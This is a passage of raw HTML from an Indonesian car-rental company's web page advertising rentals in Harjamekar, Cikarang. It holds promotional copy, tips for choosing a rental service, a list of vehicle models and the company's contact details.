</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201103-WA0579.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil poris plawad indah" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;6430&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Harjamekar Cikarang&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><a href="https://www.kalijagarentcar.com/rental-mobil-harja-mekar-cikarang" target="_blank" rel="noopener noreferrer">Rental Mobil Harjamekar</a> Cikarang &#8211; Kalijaga Rentcar Merupakan agen Jasa transportasi Terlengkap handal dan Terpercaya kami hadir untuk menjawab kebutuhan transportasi warga Bekasi, Termurah dan terbaik sebagai salah satu sarana Transportasi terdepan di kelasnya, Armada kami model terbaru pengemudi kami sangat profesional dalam pelayanan. <strong>Kami melayani anda dengan sepenuh hati</strong>, silahkan hubungi via Telp atau WA : 0813 1491 4474, 0858 8555 6074</p><h3>Proses Reservasi Mudah dan Cepat</h3><p><span style="font-weight: 400;">Proses booking di <strong>Kalijaga Rentcar Insya Alloh</strong> sangat mudah dan cepat serta kami berusaha untuk memberikan rasa aman nyaman untuk anda dari mulai proses booking sampai selesai.</span></p><h3>Pilihan Unit Mobil Selalu Ready</h3><p><span style="font-weight: 400;"><strong><a href="http://kalijagarentcar.com">Kalijaga Rent Car</a></strong> &#8211; selalu menyiapkan banyak pilihan unit mobil yang berkualitas dengan kondisi prima terawat sehingga anda bisa menyesuaikan dengan kebutuhan anda mobil jenis apa yang anda inginkan.</span></p><h3>Terawat Bersih dan Bebas Virus</h3><p><span style="font-weight: 400;">Ini paling penting kami selalu mengikuti protokol kesehatan di new normal ini dengan selalu membersihkan unit mobil dengan desinfektan serta tersedia handsatizer untuk menjaga anda selalu dalam keadaan bersih sehat selamat selama di perjalanan.</span></p><h3>Tips Untuk Memilih Jasa Transportasi</h3><p>Kamu sedang mencari sewa mobil? Bingung ingin memilih yang mana? Sebagai kota penyangga sebuah ibu kota negara, bekasi termasuk ke dalam salah satu kota yang ramai. Sehingga bukan hal sulit untuk mencari berbagai macam jenis barang dan jasa.</p><p>Termasuk dengan jasa. Bahkan kamu mungkin akan kesulitan ketika harus menentukan jasa mana yang paling tepat. Namun, sebenarnya kamu tak perlu bingung. Sebab ada banyak cara untuk menentukan mana yang layak untuk dipilih dan mana yang tidak. Beberapa tips efektif untuk memilih yang terbaik, dapat kamu lihat melalui beberapa ulasan berikut ini.</p><h3>Survei Data yang Profesional dan Berpengalaman</h3><p>Langkah utama yang harus kamu lakukan, sebelum memilih jasa yang tepat adalah dengan melakukan survei dan pendataan. Survei serta pendataan ini, tidak harus dilakukan secara menyeluruh. Namun, jika kamu ingin melakukan pendataan dengan totalitas, itu bukanlah sebuah masalah. Bahkan hal tersebut sangat baik.</p><p>Saat kamu melakukan survei dan membuat data carilah yang dapat dipercaya, profesional dan berpengalaman saja. Penilaian-penilaian tersebut bisa kamu dapatkan melalui rekomendasi dari teman, sahabat, keluarga atau pun orang terdekat lainnya. Selain itu, kamu juga dapat menggunakan testimoni-testimoni yang ditinggalkan oleh customer dari yang sedang kamu survei.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18520" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p><p><strong><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a></strong> &#8211; Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan yang baik. Beberapa penilaian tersebut, meliputi keunggulan, kinerja, pelayanan serta fasilitas yang disediakan. Biasanya selain performa kendaraan yang diutamakan untuk mendukung fasilitasnya, pemberian driver yang berpengalaman juga menjadi poin plus yang patut di apresiasi. Walaupun, pada akhirnya mungkin kamu juga tidak memerlukan jasa sopir. Namun, hal tersebut dapat menjadi sebuah pertimbangan yang penting.</p><h3>Pastikan Menyediakan Kendaraan Yang di Butuhkan</h3><p>Tips selanjutnya, sebelum kamu menentukan jasa yang terbaik adalah dengan memilih yang menyediakan jenis kendaraan yang kamu butuhkan. Sebab percuma bila kamu memilih jasa yang tidak menyediakan sesuai dengan kebutuhan kamu.</p><p>Untuk itu, alangkah baiknya bila kamu memilih jasa yang menawarkan penyewaan kendaraan dengan berbagai pilihan mobil yang lengkap. Sehingga kamu bisa bebas memilih jenis mobil yang kiranya sesuai dengan keinginan dan kebutuhan kamu. Mulai dari performa mesin, fasilitas yang disediakan, ukuran mobil dan berbagai pertimbangan lainnya.</p><h3>Cari dengan Waktu Penyewaan Yang Fleksibel</h3><p>Jasa penyewaan mobil kebanyakan akan menawarkan kendaraan dengan rentang waktu tertentu. Hal ini, sebenarnya bukan sebuah masalah yang besar. Oleh karenanya, cari dan pilihlah yang menyediakan jasa penyewaan mobil dengan waktu yang fleksibel. Waktu pinjam yang fleksibel ini, selain untuk membuat kamu lebih nyaman dan tenang dalam menggunakan mobil, juga bisa membuat kamu lebih fokus dengan pekerjaan atau pun liburan yang telah kamu agenda kan. Sebab pikiranmu tidak terlalu terfokus pada jadwal pengembalian.</p><h3>Cek Kendaraan Yang Disewakan</h3><p>Walaupun telah menemukan jasa dengan waktu penyewaan yang fleksibel, menyediakan yang lengkap dan dikenal yang handal, profesional, dapat dipercaya, memiliki fasilitas yang lengkap serta berpengalaman, namun kamu juga harus mengecek keadaan dari kendaraan yang disewakan. Apakah kendaraan tersebut layak pakai atau tidak?</p><p>Sebab kondisi atau kesehatan dari kendaraan yang disewa merupakan salah satu faktor keselamatan paling utama, tak hanya itu, kondisi kesehatan kendaraan juga bisa menjadi tolak ukur, apakah jasa tersebut memiliki kualitas yang baik atau tidak. Sebab jasa dengan kualitas baik pasti memberikan mobil dengan keadaan yang baik. Begitu pula sebaliknya.</p><h3>Pilih dengan Harga Yang Kompetitif</h3><p>Jangan tergoda dengan harga untuk memilih jasa terbaik. Namun, jangan memilih jasa dengan harga yang terlalu mahal. Pilihlah dengan harga kompetitif ( standar pasar ). Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan yang baik.</p><div><div><h3>Mengapa Memilih Layanan Kalijaga Rentcar</h3><ul><li>Berbekal Pengalaman, Kalijaga Rent Car layak Anda jadikan referensi sebagai jasa transportasi handal, murah, aman dan nyaman</li><li><span style="font-size: 14px;">Kami selalu memberikan pelayanan terbaik untuk memberikan kesan positif semua customer kami.</span></li><li><span style="font-size: 14px;">Kami memberikan tarif yang terjangkau dengan pelayanan dan kualitas terbaik hanya untuk Anda.</span></li><li><span style="font-size: 14px;">Kami menyediakan armada terbaru yang bisa Anda pilih sesuai kebutuhan Anda.</span></li><li><span style="font-size: 14px;">Kami selalu memberikan PRIORITAS kenyamanan dan keamanan setiap perjalanan Anda.</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18521" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p></div></div><h3>Armada yang kami sediakan</h3><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Daihatsu Luxio</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Nissan Grand Livina</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p>Yuk ambil kesempatan terbaik sekarang dengan booking armada dan dapatkan banyak keuntungan di atas serta harga sewa promo nya. Kunjungi Kami di Rental Mobil Harjamekar Cikarang</p><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi </a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-di-depok-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Depok</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bogor-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bogor</a></li></ul><p>Untuk Informasi Pemesanan Silahkan Hubungi Marketing Rental Mobil Harjamekar Cikarang Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-weninggalih-jonggol" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Weninggalih Jonggol</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cipayung-bandung" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Cipayung Bandung</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
